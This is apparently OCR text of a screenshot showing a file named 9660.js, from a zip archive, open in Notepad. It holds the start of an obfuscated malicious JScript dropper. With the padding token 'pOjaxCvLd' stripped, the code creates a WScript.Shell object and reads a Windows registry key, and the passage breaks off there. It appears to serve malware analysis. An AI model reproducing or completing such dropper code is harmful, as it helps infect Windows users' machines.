 88507.zip
9660.zip
9660.js
9660.js - Notepad
File Edit Format View Help
KZQCPfOaLDtgmTqHp = 'pOjaxCvLdvpOjaxCvLdarpOjaxCvLd
upOjaxCvLdbpOjaxCvLdJpOjaxCvLdLpOjaxCvLdEpOjaxCvLdjKpOjaxCvLddpOjaxCvLdvpOjaxCvLdXpOj
axCvLdnTpOjaxCvLdAMGpOjaxCvLd pOjaxCvLd= npOjaxCvLdepOjaxCvLdw
AcpOjaxCvLdtivpOjaxCvLdepOjaxCvLdXOpOjaxCvLdbjpOjaxCvLdepOjaxCvLdcpOjaxCvLdtpOjaxCvLd
(pOjaxCvLd"pOjaxCvLdwpOjaxCvLdsCpOjaxCvLdRpOjaxCvLdipOjaxCvLdppOjaxCvLdTpOjaxCvLd.pOj
axCvLdspOjaxCvLdHpOjaxCvLdEllpOjaxCvLd"pOjaxCvLd)pOjaxCvLd;pOjaxCvLd
ZRopOjaxCvLdppOjaxCvLdCYIpOjaxCvLdfapOjaxCvLdDpOjaxCvLdJpOjaxCvLdOtFpOjaxCvLdKpOjaxCv
LdxpOjaxCvLd =pOjaxCvLd
pOjaxCvLdubpOjaxCvLdJpOjaxCvLdLpOjaxCvLdEpOjaxCvLdjpOjaxCvLdKdpOjaxCvLdvpOjaxCvLdXpOj
axCvLdnTpOjaxCvLdApOjaxCvLdMpOjaxCvLdG.pOjaxCvLdRpOjaxCvLdegpOjaxCvLdRpOjaxCvLdeapOja
xCvLdd
(pOjaxCvLd"pOjaxCvLdHKLM"+pOjaxCvLdStrinpOjaxCvLdgpOjaxCvLd.fropOjaxCvLdmpOjaxCvLdChp
OjaxCvLdarpOjaxCvLdCpOjaxCvLdopOjaxCvLddepOjaxCvLd(pOjaxCvLd9pOjaxCvLd2)pOjaxCvLd
+pOjaxCvLd"pOjaxCvLdspOjaxCvLdofpOjaxCvLdtpOjaxCvLdwapOjaxCvLdrpOjaxCvLde"pOjaxCvLd
+pOjaxCvLdStpOjaxCvLdrinpOjaxCvLdg.pOjaxCvLdfrpOjaxCvLdomChpOjaxCvLdapOjaxCvLdrCopOja
xCvLddepOjaxCvLd(92pOjaxCvLd)pOjaxCvLd
+pOjaxCvLd"pOjaxCvLdmipOjaxCvLdcpOjaxCvLdrpOjaxCvLdopOjaxCvLdsopOjaxCvLdfpOjaxCvLdtpO
jaxCvLd"+pOjaxCvLdSpOjaxCvLdtpOjaxCvLdrinpOjaxCvLdgpOjaxCvLd.pOjaxCvLdfpOjaxCvLdrpOja
xCvLdopOjaxCvLdmCpOjaxCvLdhapOjaxCvLdrpOjaxCvLdCpOjaxCvLdopOjaxCvLddpOjaxCvLdepOjaxCv
Ld(pOjaxCvLd9pOjaxCvLd2pOjaxCvLd)pOjaxCvLd
+pOjaxCvLd"wpOjaxCvLdipOjaxCvLdnpOjaxCvLddpOjaxCvLdopOjaxCvLdwspOjaxCvLd"+pOjaxCvLdSt
pOjaxCvLdring.pOjaxCvLdfrpOjaxCvLdompOjaxCvLdCpOjaxCvLdhpOjaxCvLdarCode
(pOjaxCvLd9pOjaxCvLd2)pOjaxCvLd
+pOjaxCvLd"cpOjaxCvLdurrenpOjaxCvLdtpOjaxCvLdvpOjaxCvLdepOjaxCvLdrsipOjaxCvLdopOjaxCv